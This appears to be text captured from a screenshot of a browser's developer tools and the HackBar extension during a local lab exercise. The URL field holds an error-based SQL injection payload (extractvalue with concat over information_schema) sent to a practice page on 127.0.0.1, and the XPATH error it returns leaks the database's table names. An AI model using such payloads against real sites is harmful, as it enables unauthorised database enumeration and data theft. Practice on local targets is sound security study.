 Error:XPATH syntax error: ''user,user_copy1'
Elements Console Sources Performance Memory Application Security Audits Network HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/st/day02/baji/vul/user/show_error.php?id=1
and extractvalue(1,concat(0x27,(select group_concat(table_name) from information_schema.tables where table_schema=database())))